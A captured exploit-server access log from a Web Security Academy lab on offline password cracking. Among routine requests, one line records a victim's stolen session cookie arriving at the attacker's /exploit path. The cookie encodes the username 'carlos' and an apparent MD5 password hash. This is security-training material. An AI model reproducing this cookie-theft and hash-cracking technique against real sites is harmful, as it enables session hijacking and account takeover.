 Web Security Academy
Offline password cracking
Back to exploit server Back to lab Back to lab description
LAB Not solved
102.10.220.160 2023-07-02 15:01:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
102.10.220.160 2023-07-02 15:01:58 +0000 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
102.10.220.160 2023-07-02 15:01:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/1
102.10.220.160 2023-07-02 15:03:13 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
102.10.220.160 2023-07-02 15:03:14 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
102.10.220.160 2023-07-02 15:03:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/1
10.0.4.81 2023-07-02 15:03:37 +0000 "GET /exploitsecret=MNIghhmW78hYEZfJoHnyEGWJLb0Xraw4;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HT
102.10.220.160 2023-07-02 15:03:41 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11;